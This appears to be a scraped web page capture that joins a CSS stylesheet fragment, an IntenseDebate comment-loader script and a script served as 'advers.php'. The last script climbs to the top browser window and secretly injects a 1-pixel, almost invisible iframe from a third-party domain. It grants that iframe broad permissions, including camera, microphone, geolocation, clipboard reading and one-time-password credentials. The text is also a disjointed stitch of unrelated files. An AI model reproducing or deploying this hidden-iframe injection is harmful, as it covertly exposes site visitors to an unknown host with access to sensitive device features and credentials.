	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.1em;

  background-color: #f7f7f7;
  border: 1px solid #ccc;
  padding: 10px;
  border-radius: 5px;
  color: #333;
  width: 400px;
  max-width: 400px;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
	/*	height: 90px;*/
}

/* Стилизация опций выпадающего списка */
select option {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
  background-color: #fff;
  color: #333;
}

.search-button {
  display: inline-block;
  padding: 5px;
  border: none;
  border-radius: 10px;
		width: 150px;
	/*	height: 90px;*/
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
 font-size: 2.1em;
  cursor: pointer;
  transition: background-color 0.3s;
		background-color: cornflowerblue;
		color: #FFFFFF;
}

.aloxatrans {
transform: scale(1.9) !important;
font-size: 28px !important;
height: 280px;
}

.player {
width: 400px;
height: 230px;
transform: scale(2.2) !important;    
}
@media (max-width: 768px) {
.player {
width: 400px;
height: 230px;
transform: scale(2.2) !important;    
}
}
@media (max-width: 425px) {
.player {
width: 400px;
height: 230px;
transform: scale(2.2) !important;    
}
}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=oqVKEMTQkEUjf9X6UDssrfBOx3pO18Dw&blogpostid=473101661&time=1769558049838
body_size: 150
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=1a67d1c5f1fe254d4699251aa540cf85&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D473101661%26token%3DoqVKEMTQkEUjf9X6UDssrfBOx3pO18Dw%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 656
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://tuesday42034.videocdnmetrika50.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
